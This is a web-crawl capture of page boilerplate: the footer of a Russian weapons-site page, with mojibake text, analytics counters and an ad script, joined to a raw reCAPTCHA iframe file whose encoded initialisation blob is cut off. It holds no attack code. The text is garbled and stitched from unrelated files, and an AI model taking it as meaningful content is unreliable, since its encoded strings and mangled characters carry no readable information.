<div class='point'><img class='nav_arrow' src='/img/arr3.jpg' height='10' width='10' alt='ñòðåëêà'><a class='brown post_title' href='/chat.php'>×ÀÒ</a><span class='count_view green' title='Ñîîáùåíèé â ×ÀÒå ñåãîäíÿ: 2'> <sup>+2</sup></span></div>
<div class='point'><img class='nav_arrow' src='/img/arr3.jpg' height='10' width='10' alt='ñòðåëêà'><a class='black post_title' href='/forum.php'>Ôîðóì</a><span class='count_view' title='Íîâûõ êîììåíòàðèåâ ñåãîäíÿ: 14'> <sup>+14</sup></span></div>
<div class='point'><img class='nav_arrow' src='/img/arr3.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/news.php'>Íîâîñòè</a></div>
<div class='point'><img class='nav_arrow' src='/img/arr3.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/search.php'>Ïîèñê ïî ñàéòó</a></div>
<div class='point'><img class='nav_arrow' src='/img/arr3.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/faq.php'>Ïîìîùü (<span class='post_title orange'>FAQ</span>)</a></div>
<div class='point'><img class='nav_arrow' src='/img/arr3.jpg' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/contactus.php'>Ñâÿçàòüñÿ ñ íàìè</a></div>

</td></tr></table>
<script type="application/javascript" src="https://lunse.inppcdn.com/ipp.js?id=2xi3IFiepEGmzCDQCPWD_Q" async></script><table class="footer">
  <tr>
    <td class="footertd1">
	
	</td>
	<td class="footertd2">
	<div>© 1997 - 2025 bestweapon.one</div>
	<div> Ñòðàíèöà ñãåíåðèðîâàíà çà 0.004582 ñåêóíä</div>
	</td> 
	<td class="footertd3">
	<img class="hide_mobile" src="/images/18plus.jpg" title="Òîëüêî äëÿ ëèö ñòàðøå 18 ëåò" alt="18+">
	
	
<!--noindex--><span class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntD2BD" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntD2BD").src=
"https://counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(68895508, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/68895508" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</span><!--/noindex-->
</td></tr></table>
<script src="/js/scrollscript.js?2"></script>
<div id="back-top"><a href="#top" title='Íàâåðõ'><span class="icon-home"></span></a></div><!--Êíîïêà Íàâåðõ--></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeofFggAAAAAOnZPt9DEVJ10zpJGmleL7uMnvvK&co=aHR0cHM6Ly9iZXN0d2VhcG9uLm9uZTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=pxgo90tk25s9
body_size: 46090
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="MazgLvE5UPSX3Yt9pbltAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="MazgLvE5UPSX3Yt9pbltAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MazgLvE5UPSX3Yt9pbltAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22KhAYw43Cm0/DusKzw4XCjcKhVh0jw65Nw4NzZnIww63DnjjCocK5LF7CvwnCk0vCqMKNA1kFL2gTwrDCtcOrOsKEwp/CjsKMC8KrY8OKTgzCr8ODNFvCo8OAHQdxw70oTjA4wpNbwpAKGcOLwokew6zCvsOKwpIZAFPCpFptCX7DhUvDusKHw67Dp8OSIMOEwqTDtVhFw7ZTS8Khw7Nud0HCqMKDVsKowp0/[base64]/DlcKEWAfDlwcCQ2hdIwIJwq5Rwpkhwqliw4twNyrCphDCkMKAwpsTw65Gw5fCk0k0w5bCpRLDhcKKw4rCnm7DuR3CosOTBTF0PcOXw5pZwqbCpcOwwrcjwqZ2w4YVWMOhwr/Dn8KQGVnCpMO3wr0Ow5TDiT41w7TDj8K0GnAjUSrCriNDXsOxS2zDhMKewrzCkCXChcOIw4DCn8K2woIcUcKgd8KWOMO9wrrDtGRCwoRWwp/Ck3kzLMKud8KHRybCoFUoAsKFwqrDisOPDiMNCV3CpH/CsGbCiUM6K8OyTsOBR2fCl0DDuS/DtUXDiMOkRMO2wrLCs8O1wpFoMAHDq8OCAMO+wqXCo8K/BsKLVSZ0dlDDv8OQEcOvCl0Ww6xzw4nDkSo6w7fDiMKuwr0Gw5QwWkQdHgxuwr5xwpnClUErTcKPw6TCvSI6GBrDjiZ7EMKAXMO9bzXDsMOiwoAcIcKhPiF4w4Ujw5/DpMO+FTfDplnDncKDOWYQw7DChcKRw4vCn8OZwqvCr3EzwrHCmxXCpMOJBHZgQzkEwrHCl8O0w4bCtMKcw5E7fQBjWUgIwoPCm0PDuErCqMOdw6/[base64]/DglrCqsK/dQl4BMKKY8O7wofDq8Krwog8wqrDtFIww5zDosK/w7JaG8O7Q8KtYnTChcODAsKGwqEaOWcdX8KBw7pWwqJyIcK2MMKow5bDhVLCjsKFNsOVV1vDrsOmTcKQGcOkw6Z4wqrCpMKHcQcgQsOqSz8vw6VYw6ZtSSY7b8OXTB5DVsOdfTjDkm7CocKCw5hLwq7Cu8Krw5PCqMKMTmpywqZjUcKFKxHDvcK1wp5eczlWwoXDqR/[base64]/CjzBeCMOgNMKQw61rw4YwVyLDn8OLwoPDjRlHw7/Cskwtw5vDkVcbwqjCnH5MwqlTAgTChWzDvcKzwqfCrsKjwpx5w7fCnMKJenvDoMKxX8OkwpJ7w6A/w6PCqBoLw6IhwobDswhuw4nDocORwo5eQyHDpVkJw5TCoh3DjGbCnMOeGcK5UsKlwp/Du8KmwrDClcKYDMKLwpPDkcKbwrdyw5x7cRk4ak4ofsOgCjzDucKDfMKkw69QFBRQwq8MEcOdO8KZZsOMw7kYwps1NsOLwqxBIMKnwoB5w7d1GsKZesK4X8OmKVAvworCo0DCu8KrwpXCmsOfZcKzVTVPWQglTUFRwrcEM3/DlcOtwrgMICgPw5YqPGDCkcOsw6TCmXjDkcOGWsOXJsKXwqMNYMOuan5PblN2CzfDk1XCj8K2ZMKIw7rCqcKfUQnCgsKjQArCrcKBEyI8LMOse8OZwoHDni/ChMKaw7fDu8O8wrPDi2ZNCAclwpMVIC3Dj8K+w6stw5UKwoIYwpPDg8KhLGUNwrluw6rChWrDnsO5NMOFUcOhwo7Do8OZSHg/[base64]/DqMOPwpXDpUvCnHkWw7Z/MsOiLsKJwrLDgG1CeMOvw4HCtB13w5HClsObwr9tw4rDlMKQCC/[base64]/CqjUWDsKGTsOlwpjCvQ7CpEopw5QtacOhVDV0wpFWJXTDrMKsw6Znwpx1QXrDjC8AecKxwpA/JMOEaWnCrsKow5zDsg7DjsKfwpJKw51GZsOLU8KXw6LDq8K7QxzCosKPwpLCgcOEE3vDtkTDo3ZXw6Edw7PCnsOUNhbDkivCiMK2LwHCisKOw5dnasK8w50fw6JYED4kCMKgO2nDocO0w4xOworCvcKqw75VMQ7ChlDCtiVUwqAyw7QkMBgHw5pSdRLDmBASw4jDqcK/eSZewq9ew6kjw4fCrxbDginCkMOBw7LDg8KEOC1ATcKbwq/DgCTDmR0ZdsOOOMKyw5xRGcK4wrvCu8O+w6XDq8O/[base64]/DkUM4fsO2PXPCrnXCqMOcbG1uw7cxalPDmDoMwovClw7Comp7w5Yrw5XDj3kSLMO7XMKuw5QUwoYJwr4twpvDlsKuwp7CkCXDhMOwQA/DlsO1FcKvSFLDrB83wrUrCcK7w4rCnMOGw5pjwoB2wpA2QDDDikPCpRAFw7nDgMOOS8K8JkADwrEuwqfDtsKHwq3ChcKFwrjCk8KowphFw4o/[base64]/CqDdWP8OCPDrCgMOCUDNwwpJMwr1mGMK4w757w5BswozCpmDDjsKmecKOwopKwpknw5zDvwYEwrvCs23CusOLwploKSMswrvDi2QDwrtIWcK6w6TCslg+w7zDg8K5DsO2Oj3Cog/CkHp2wp5wwqETMMOxQ0lcwqTCsMOxwpHDssO+wpjDgMOSIMKuasKqw6HCu8KDwq/DjMKREMO3wrA5wqREXsO5w7rDsMOyw6rDl8Kvw67CtRVLwrLCq19jVCbCjAnCihozwojCoMObbMO1wrPDqMKRw7QZBBfChjfCo8O2wovCgSoNwroAA8Ofw4fCmsO3wpzCssOVfsKBLMKhwoPDv8OMw6jDmDfCgRBjw4rCnVPDkVljw5XCrwgPwr/[base64]/ecOkVkjCggwLRcOIw7PClDLDtsOYSHwswq0rwqElwpBHLVspwqtQw5jDpDREGsOpSsKSwolrd1ofL1TCgAEJwpTDom/[base64]/[base64]/[base64]/Cuk07woAjZCTCq8K6w5fCk8O9w5DCusK2U2o7w5/DtMKrwp5oUiXDvcK1U1XDoMKFe0rDosKBw6pVasKeX8KkwrB8QVfDtcOuw7bDtBPDisK+w7LChFjDjMK8wqF3XVdnKEAIwobCqMOaTyvCpwkNe8Kxw7pow7I4w4FzPzHCh8OZFXHCiMKvDsKww67DiS8/w6fCjEk+w6Rkwp/[base64]/Dpz0RwoLDuVDCq8OUwrjDicO5EsOnJFp2w6TCvCZOwoYywrFOGG1IQmLDjsOrwrJiSDR1w5jCpQ/DtxvDtAkkEhVYFSxUwpVww4XCtsKPwrPCs8OsOMKmw5ELw71dwrAfwrbDisOEwpPDo8KkDcKXISMoUHFnQsObw5wfw5Avwo4UwojCjSV/[base64]/CpHPCi10Bw4bCq8KPwrh4w7kXwq/DpMKBwrPDtX/DuMOJwoTDn15QwppBw4cPw6nDtcKbQMKxw50II8OUd8KWVRXCnsKwwoEOw6XCoSXCgzlnV0/CsgspwozDhkk7cgrDhSDCpsOvbsK6wrkvTxnDssKCMlMHw6DCl8O0w5/CmcKxcMOow4FNN0PCl8KJb3o3w4XChFvCqcKRw5nDi1nDomjCs8Khck1EL8OTw60oMGbDm8O4wq4/ElLCisKSUcOTMyoLTcK3bmdkD8KnL8ObMlBYMMKWw7rDvMK3LMKKUwY+w77DuBoFw53CiCLDhcKow580UnzCoMKjY8KLP8OiUcK8HAFkw5Umw6vCtgnDh8OFCX3Cq8K0w5LDl8KwMMKCLUAmEsKTw7vDtiQuQlEUwrbDpsOnI8OrMkZYPsOxwoXDhcK3w59dwo/DjMKQMh3Ds0dgWC4iZcOXw5lzwp/[base64]/wqLCgMOzwpnDlMONwqTDh2rCmcK4w4pVw7U/w7DDmErCiDfCgBYJasO6w4JZw4XDvC3DjlrCtBYyFWLDlXnDgXkVw7lcXBDDssOMwqzDtMOdwrowGcOwOsK3EsOZTcOgw5Yew5huB8Orw5sbwofDnXwcOcOAXcO+RMK0DB/[base64]/CncKywoPDiR3CqcKVw4VMwqnDviNHPVg5E29ow5Idw6jDnh3ClB/[base64]/Ct2E5w7XDtxFsQ8Otw71UODjCnl8yw5HCi8ODwocZw615woTCpsKjwrhkKRbCvQRNw41Pw4bCocKIbcKRw43CgcKtBhNxw5sbG8KhBkrDvWt/VF3Cr8KAcXLDqsKZw5LDijEawp7DuMOewqIiw5XDh8KLw7/CnsOeB8KeIhd2RsOCwrQ4H3zCpcOAwpDCsFrDhMOxw4/Cq8KPFk5NOSbCpTjCk8KAHDnDkxvDhxTDvcO5w4hBwppYwr7CjcKSwr7CqMK4WkzDrsKWwpd7CQARwqd9JsK/GcKTIsKiwoBSwpnDocOvw4RXbcKIwq/DnQkBwrvCkMOafMKnw7csLcKFQcKqLcOMa8Ofw7zDvnXDgsKCLMOEBAfCpFzDq3x1w5paw7rCqi/CoE7Dr8OMSMOrQUjDo8OHecOJYcKJFl/ClsOXwqvCoUF3HMKlTMKtw4HDmDvDuMO+wpbCl8KbTMO8w5HCpMOswrLDkB5WNsKTXcOeBAg8SsOPeATDtmTDqMKDfMKXTMKFwrDCl8KqOSvCjcKcwqrCvhd/w5nCuGYKSMOtYSFOwpPDsRPDuMKtw6PChsOrw6koLsOOwofCvsKOO8Oewrk0wqvDv8KWwpzCt8O3Fj0Rw6FqbFjDi3LCky/CpxDDukrDtcO1TTAKwqXCnHLCgXQTRTXCiMOeTMOrwo7CoMKZAcKKw7XDvcOuwotGXEhlUUI+FjIOw6DCjsO/wrfDhDcqBQ9Ewr3CmHtCa8OMb1xKH8OyfmsRVj3CicOEwqwKbFfDqGbDnVjCu8OeQMOyw6IMYcOgw6nDpD/CmxrCtQDDssKSDRo1wpxlwrDCvlvDlwgOw5tBCCUifMOJD8Oqw5LCicOqfFvDsMKPQsOHw54iVsKRw50qw7PCjjtcRMO6SA9/FMOpw4l/wo7DnSfCjAkPBHrDicKmwoIEwpnDmXvCisKrwooMw6FTfB3CrT0zwqTCr8KGG8Kaw5Jqw4R/[base64]/D8ONwrrDh3sMenZqw4Q0FC9Pw4HCuHlBw4gLw6NtwoBYC8OvcFIOw4jDml/[base64]/CpVRPwovChWdQcXMnCcO0wqwVwpJDw6NgeG/DtUUBwqtsX17CuE/[base64]/Cm8KIPDPCvEvDrjhpw4HCuMKoSClND29pwoE9w4rCgRQ4wqdzWMONwrY4w71Vw6PDrggIw4BPwrHDiGNUEsKvCcOgGDfDqUoETMKlw6Qjw4LCjhx5wqV5woEcY8Kxw4hqwonDjMKEwr4jWkvCu3TCn8O/c3nCtcO9A1vCksKKwr8fXW84Gyh5w6oYR8KiQ28YMSkBNsObdsKGw7FGMgLDvkpFw5YZwo93w5HCoFfDp8O6c1MeBMKaGwZIO3bCoV5hLsOPw6MuPsOvSE3DkWo2LQ7DksOiw6HDjsKIwp3DnGjDlcKbK0DCm8KPw53Do8KLw5cZDFs/wr9sCcKkwr5rw4ELL8K+Dj7DssK/w5DCnsOCwovDki5vw4MiH8OVw7LDuTPDscOcO8OPw6xPw6saw4VDwqxfG1HDllM4w4YxTcOHw4FiY8KvY8OFODZFw5jDkx/CnF3CsUnDuHnDjULCgUUIfD/[base64]/Dp8KCccKQamVMw6hwIsKEw4LDhsKlw6jCr8O3AxE9wq3Cmwh+EcOOw4HCkB09MAXDiMK3wq4ew4PCgXBwH8Ozwp7CiDXCrmcXwozDgcODwoHCuMOMwrpfIMO/[base64]/Co20+w7TDh8KHw6zCmsOKCk4uA8OVM0rCrU/[base64]/CqMOIwqNUOTVDGcOlf0kLwqzDsQ9tSRx+QsOifcObwrnDhwYfwrXDtRRDw4TDlsOSwoVewqLCh2vCmkDCl8KqQcOVCsOiw7AdwpBewofCqMOJS3BuTz3Cp8KHwoBvw5fCoCwPw7k/EsKhwr7DocKmTsKgw6zDp8K4w480w7htPWlNwqQ3Az/Cq3zDnMKsFnLCgmrDohwEB8O0wqrDokIJworCtMKQJkg1w5PDtcOGZMKHBnLDnljCrU0uw41bPzjChcOSwpdOXnjDgyTDksOWNWrDjcK2JghQPMOoEiBVw6rDqcOWXzgRw75sEwY2w4QhJw/DncKMwqcPO8OLw7vDkcObCVTCo8ORw7LDlDnDmcOVw705w7s+InLCksKacMOGDWnCn8KdAT/Cj8OXwoMqTENswrcgHRIqRcOkwrwiwpzClcORwqZRTxrCqVsswrZWw6w4w4ckw4o3w4nDv8OtwpoJJMKuCRHCn8Kuw79sw5rDhlTDksOywqR+PGhuw7TDm8Kww79ICzQPw7jCjnnCnsOsd8KFw6/CqmFQwq9CwqUBwrvCnsKXw5d8d3rDpDPCswHCusKodsKCwoMMw4HDgcORKSfCpz7CpjLCqQHCmcOsfMK8fMKvLAzDqsO8w6nDmsOcSMKOwqbDi8Kja8OLOcKRDMOkw753ccOoHcOiw5HCscKawoM+wrBdwr4gw4ETw5zDkcKAwofCg8KrHToACV5uSGIpwpwow5/DnMOVw5nCvETCs8KuZC4TwrRLKnEcw4tWeE/[base64]/DhnI+FwBhO8K+F1oAHsO5GMKxOl7Co07CnMKnGBBSw5Yhw7JewrPDs8OGS2IwS8KUwrfDhTfDuXrCpsKNwoHDhBBUTDAVwr58w5fCnkHDmkbCrApLwrfCukvDqQjCtjnDuMO/[base64]/Dh15mf8KZwqfCsT9PFmlcZwFsdnd3wo5fIQ/Du3zDqMKkw6/CuDkHKXLDuho+DnvCj8O5w4YmT8KpdUcMw7hndHV1w4HDqsKaw4fDvh9XwrFKfmBFwr5ewpzCngJdw5hCZMKzw57CssOEwrlkw64WCsKYwrHDn8KaZsOMwqLDpiLDtErCu8KZwojDn0hvEyRTw5zDshvDgsOXPR/CiHtVw6DDjlvCh3AWwpdcwpbDmsKjwoNqw5DDsy3DoMO5w746H1JswrwiLcOLw7rCvmTDhU3CoRDCtsOCw5x6wpPDmMKmwrLCsGByZcOTwprDg8KqwpJGLUjDssKwwo4WXsKpw7TChcOgwrrDosKrw7DDoyvDhcKMwoRaw6lhw6w/DsOVYMKxwqtGD8Kgw4jCjsOIw4gUVUIdUSjDjmHCiWDDjU/CrXULbMKKbcKPDMKQZQh0w7oRLB/CvDvClcKJEcK1w6rCiERWwqdjCcOxOsKGwrp7XMKZYcKfEWlow69+URpAFsO4w5DDggrCgRp7w5fDg8KyScOFw5DDhgDCq8KcfcO8Cx9rFMOMdy9Vw6cbwpMlwoxYw6s4w4FkNMO6w6IVw7jDkcOMwpANwoHDmjUsXcK/e8OPHcKew6rDtFkIacKaasKgA0bDj1PDkVDCtH1QTw3DqmwMwojDsnvDuy8UAMKuwp/Dk8Orw5vDv0FpJsKDMhcaw6p3w47Dlg/CvMKDw5gww6/DjsOlY8O0BMKjVMOkecOVwotaQ8O/T2JkWsKaw7XCjsOOwrnDpcK4w7bCnsOSN116Lm3CocO3G0BmawIWcBt+w7rCisKlEQzCtcOrFUfDgltGwr0Pw7HCscO/w7RwP8ONwoUJQirCn8O9w4l/AwrDo3lzw7XCi8O0w6nCu2rDjVDDqcKiwr0Yw4AkZBkTw6vCiAnCtcOpwqVAw4zCtcOYRcOzwrlmwrJTw77DnyDDhMOtEFDDkMKUw6bDiMOQU8KCw6dsw6Q6dhclP0wkOEXCml5FwqEYw7HDtsKGw4nDiMO1DcOzw60/TMOkAcKdw57Cmzc3ZirDvnLDpFHCjsK3w5PDocK4wpxbw4RQJzDCqlPCoX/CuU7DusOvw4EuC8Kuwp49RcKtPcKwHcODw5HDocKlw5FRw7FCw4TDg2oTw4ogwrbDtQFGYMOFRMOXw5zDg8OkVUEiwqHDikVGdUkcOxXCrcOoZcKGeXMpfMODB8Kawo/Di8OBwpXDvcKxZUvCvMOLRcO3w5fDn8OgfXvDnm4Xw7zDkMKhRizCo8OKwoXDv3PChMODR8O2TMOFcMKbw5jCosO7JcOXwpFkw5NFB8O9w6VAw6kMSn5TwpJlw6HDlcOQwrRVwoLCjMO/wqtTw7zDnnnCiMO/w4/Do2tTT8OTwqXDqXYdw4l+dcO3w4kpBsK3Uh15w7I6QcO5C0smw7QMw61Uwq1FMzZ0OiPDjcONdgPCjSsMw6nClcKTw6nCqG3DvHvDmsKYw4I+w5jDjWtzMcOAw4whw6DCuTnDvD/DqMOGw4TCiUjClMOKwrvDjWHDk8O7wpPCr8KEwrHDn18xGsO2w7kGw4PClsOpdk7CiMOneH/DugHDshIOwoXDqBLDnHTDrMK2PmnCicKFw71Pe8OWPVQ2eyDDoVU6woAADxfDr2nDisONw5sLwrJDw71nOcKZwpo6KcKBwp4edCQ7wqbDicOrDsK